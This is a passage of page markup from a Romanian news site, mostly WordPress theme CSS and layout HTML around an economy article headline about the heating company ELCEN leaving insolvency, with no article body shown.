.td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_64 .td_module_wrap:hover .td-module-title a,.tdi_64 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_64 .td-editor-date,.tdi_64 .td-editor-date .td-post-author-name,.tdi_64 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_64 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:14px}.tdi_64 .tdb-head-search-btn svg{width:14px}.tdi_64 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_64 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_64 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_64 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sursazilei.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Căutați</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_65" class="tdc-row"><div class="vc_row tdi_66  wpb_row td-pb-row" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}</style><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_70  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_70{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="642" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-115"
                    class="post-115 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://sursazilei.net/2021/05/19/elcen-va-iesi-din-insolventa-in-acest-an/"                     data-post-edit-url=""                     data-post-title="ELCEN va ieși din insolvență în acest an"                >
	                                    <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74{padding-top:25px!important}.tdi_74 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_77 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:30px!important}@media (max-width:767px){.tdi_77{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_77 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_77{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://sursazilei.net/">Acasă</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedeți toate articolele în ECONOMIE" class="tdb-entry-crumb" href="https://sursazilei.net/category/economie/">ECONOMIE</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://sursazilei.net/",
                                "name": "Acasă"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://sursazilei.net/category/economie/",
                                "name": "ECONOMIE"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_78" class="tdc-row"><div class="vc_row tdi_79 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_82 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_82 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_82 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_82 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_82 .tdb-entry-category:hover{color:#dd3333!important}.tdi_82 .tdb-cat-sep{font-size:14px}.tdi_82 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_82{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_82 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sursazilei.net/category/economie/" ><span class="tdb-cat-bg"></span>ECONOMIE</a></div></div><div class="td_block_wrap tdb_title tdi_83 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_83{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_83 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_83 .tdb-title-line:after{height:2px;bottom:40%}.tdi_83 .tdb-title-line{height:50px}.td-theme-wrap .tdi_83{text-align:left}.tdi_83 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_83 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_83 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ELCEN va ieși din insolvență în acest an</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>.tdi_84{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_84{display:inline-block}.tdi_84 .tdb-author-name-wrap{align-items:baseline}.tdi_84 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_84 .tdb-author-name:hover{color:#008d7f}.tdi_84 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://sursazilei.net/author/sursa-zilei/" title="Sursa Zilei"><img alt='Sursa Zilei' src='https://secure.gravatar.com/avatar/f1dff21fb4d4eb0594e8282fd90e180a?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1dff21fb4d4eb0594e8282fd90e180a?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://sursazilei.net/author/sursa-zilei/">Sursa Zilei</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_85{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_85 svg{width:14px}.tdi_85 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-19T09:57:05+03:00">mai 19, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_86  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_86{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_86 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_86" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent 